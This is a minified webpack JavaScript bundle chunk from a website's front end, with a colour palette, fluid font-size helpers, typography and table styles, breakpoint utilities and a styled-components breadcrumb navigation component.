a={primary:{midnight:"#002e40",black:"#181818",white:"#ffffff"},secondary:{teal:"#006068",tealHover:"#55959a",tealInactive:"#718A94",coral:"#f5a6c2",coralDark:"#b56b85",lime:"#93d500"},tertiary:{sky:"#d1edfa",skyDark:"#B0CEDC",mint:"#bfe3e1",mintDark:"#A0C6C7",rose:"#fad4e0",roseDark:"#D2B9C6",cloud:"#cfd1d4",cloudLight:"#E9EAEB",green:"#CFEC8D",greenDark:"#a1bd62",lightGrey:"#fafafa"},forms:{default:"#708A94",focused:"#1C7178"},validation:{valid:"#358350",invalid:"#CB525F"},grey:{grey13:(0,r.Ym)(0,0,.13),grey20:(0,r.Ym)(0,0,.2),grey35:(0,r.Ym)(0,0,.35),grey40:(0,r.Ym)(0,0,.4),grey44:(0,r.Ym)(0,0,.44),grey60:(0,r.Ym)(0,0,.6),grey80:(0,r.Ym)(0,0,.8),grey90:(0,r.Ym)(0,0,.9),grey97:(0,r.Ym)(0,0,.97)}};function n(e,t){const i=e.replace("#",""),r=parseInt(i,16);return`rgba(${r>>16&255}, ${r>>8&255}, ${255&r}, ${t})`}},4555:(e,t,i)=>{i.d(t,{qx:()=>o});var r=i(6805);const a=16,n=r.AS.TabletSmall,l=r.AS.DesktopLarge;function o(e,t){let i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:n,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:l;const o=e/a,d=t/a,c=i/a,m=r/a,g=(d-o)/(m-c),f=-c*g+o,p=`${s(o)}rem`,h=`${s(f)}rem + ${s(100*g)}vw`,u=`${s(d)}rem`;return`clamp(${p}, ${h}, ${u})`}function s(e){return Math.round(100*e)/100}},4267:(e,t,i)=>{i.d(t,{Z:()=>a});var r=i(7416);const a={playfairDisplay:{regular:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:400;"]),italic:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:400;"]),medium:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:500;"]),mediumItalic:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:500;"]),bold:(0,r.iv)(["font-family:'PlayfairDisplay';font-style:normal;font-weight:700;"]),boldItalic:(0,r.iv)(["font-family:'PlayfairDisplay';font-style:italic;font-weight:700;"]),black:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:normal;"]),blackItalic:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:italic;"])},dmSans:{regular:(0,r.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;"]),medium:(0,r.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:500;"]),bold:(0,r.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;"]),black:(0,r.iv)(["font-family:'DmSans',sans-serif;font-weight:900;font-style:normal;"])}}},8163:(e,t,i)=>{i.d(t,{TF:()=>l,dR:()=>n});var r=i(7416),a=i(6805);const n=(0,r.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),l=(0,r.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,a.Dp)(a.AS.TabletLarge))},6805:(e,t,i)=>{var r;function a(e){return`(min-width: ${e}px)`}function n(e){return`(max-width: ${e-1}px)`}function l(e,t){return`${a(e)} and ${n(t)}`}i.d(t,{AS:()=>r,C4:()=>n,Dp:()=>a,vX:()=>l}),function(e){e[e.MobileSmall=320]="MobileSmall",e[e.Mobile=375]="Mobile",e[e.MobileLarge=480]="MobileLarge",e[e.TabletSmall=568]="TabletSmall",e[e.Tablet=768]="Tablet",e[e.TabletLarge=1024]="TabletLarge",e[e.DesktopSmall=1280]="DesktopSmall",e[e.Desktop=1366]="Desktop",e[e.DesktopLarge=1600]="DesktopLarge",e[e.ActualDesktop=1920]="ActualDesktop",e[e.DesktopXL=2560]="DesktopXL"}(r||(r={}))},3422:(e,t,i)=>{i.d(t,{$B:()=>g,Mx:()=>k,PS:()=>L,Q_:()=>q,Tg:()=>B,Ts:()=>C,Xm:()=>v,_R:()=>_,c:()=>b,de:()=>T,h1:()=>f,h2:()=>p,h3:()=>h,h4:()=>u,h5:()=>x,h6:()=>y,kA:()=>P,oW:()=>w,p4:()=>Z});var r=i(1318),a=i(1032),n=i(4760),l=i(7416),o=i(3196),s=i(7765),d=i(4555),c=i(4267),m=i(6805);const g=(0,l.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],c.Z.playfairDisplay.bold,(0,d.qx)(16,24)),f=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(40,74),(0,d.qx)(32,64)),p=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(36,58),(0,d.qx)(28,48)),h=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(30,50),(0,d.qx)(24,40)),u=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(26,42),(0,d.qx)(20,36)),x=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(24,40),(0,d.qx)(18,32)),y=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(20,30),(0,d.qx)(16,24)),b=(0,l.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.regular,(0,d.qx)(16,24)),v=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(18,32),(0,d.qx)(28,48)),q=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(17,24),(0,d.qx)(27,40)),k=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(16,20),(0,d.qx)(26,30)),w=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(15,18),(0,d.qx)(24,28)),C=(0,l.iv)(["",";",";"],b,c.Z.dmSans.bold),D=(0,l.iv)(["",";line-height:1.2;"],b),z=(0,l.iv)(["",";",";line-height:1.2;"],b,c.Z.dmSans.bold),S=(0,l.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.bold,(0,d.qx)(16,24)),T=((0,l.iv)(["",";font-size:",";line-height:",";"],S,(0,d.qx)(24,28),(0,d.qx)(28,32)),(0,l.iv)(["",";font-size:",";line-height:",";"],S,(0,d.qx)(20,20),(0,d.qx)(24,24)),(0,l.iv)(["",";font-size:",";line-height:",";"],S,(0,d.qx)(18,18),(0,d.qx)(22,22)),(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(12,13),(0,d.qx)(18,20))),B=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(10,10),(0,d.qx)(16,16)),L=(0,l.iv)(["",";font-size:",";line-height:",";"],c.Z.dmSans.regular,(0,d.qx)(16,18),(0,d.qx)(22,24)),Z=(0,l.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,o.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),P=(0,l.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,o.eR)("text-decoration-color"),(0,m.C4)(m.AS.MobileLarge)),$=(0,l.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],b),A=(0,l.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],C),R=(0,l.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],C,(0,d.qx)(18,20),(0,d.qx)(28,30),(0,d.qx)(17,25),(0,d.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,z,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),D,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),(0,d.qx)(12,20),(0,m.C4)(m.AS.Tablet)),_=(0,l.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],f,p,h,u,k,D,C,z,Z,Z,(0,d.qx)(8,12),(0,d.qx)(24,32),b,k,n,(0,d.qx)(8,10),r.Q.Teal,r.Q.Blue,a,$,A,(0,d.qx)(32,48),R)},2082:(e,t,i)=>{i.r(t),i.d(t,{default:()=>f});var r=i(7294),a=i(7765),n=i(4555),l=i(4267),o=i(8163),s=i(3422),d=i(7416);const c=d.ZP.nav.withConfig({displayName:"Breadcrumbsstyles__Container",componentId:"sc-1ctz1pp-0"})(["padding:16px 0;background-color:",";overflow:hidden;color:",";"],a.Z.grey.grey97,a.Z.primary.midnight),m=d.ZP.ul.withConfig({displayName:"Breadcrumbsstyles__BreadcrumbList",componentId:"sc-1ctz1pp-1"})(["",";list-style:none;display:flex;flex-wrap:wrap;@media (hover:none){flex-wrap:nowrap;white-space:nowrap;overflow:auto;&::-webkit-scrollbar{display:none;}-ms-overflow-style:none;scrollbar-width:none;}"],o.dR),g={Breadcrumb:d.ZP.li.withConfig({displayName:"Breadcrumbsstyles__Breadcrumb",componentId:"sc-1ctz1pp-2"})(["font-size:",";line-height:22px;letter-spacing:-0.24px;",";color:currentColor;&:not(:last-child){margin-right:10px;&::after{content:'/';margin-left:10px;}}"],(0,n.qx)(15,16),l.Z.dmSans.regular),BreadcrumbLink:d.ZP.a.withConfig({displayName:"Breadcrumbsstyles__BreadcrumbLink",componentId:"sc-1ctz1pp-3"})(["",";color:currentColor;span&{&:focus,&:hover{text-decoration-color:transparent;}}"],s.kA),BreadcrumbList:m,Container:c,CurrentBreadcrumb:d.ZP.span.withConfig({displayName:"Breadcrumbsstyles__CurrentBreadcrumb",componentId:"sc-1ctz1pp-4"})(["",";"],l.Z.dmSans.bold)},f=e=>{let{items:t}=e;return r.createElement(g.Container,{"aria-label":"breadcrumb"},r.createElement(g.BreadcrumbList,null,t.map(((e,i)=>r.createElement(g.Breadcrumb,{key:`breadcrumb-${e.id}`},i!==t.length-1?r.createElement(r.Fragment,null,r.createElement(g.BreadcrumbLink,{...e.url?{href:e.url}:{as:"span"}},e.text)):r.createElement(g.CurrentBreadcrumb,{"aria-current":"location"},e.text))))))}},1032:(e,t,i)=>{e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=2082-041b45f80769b158a7c0.js.map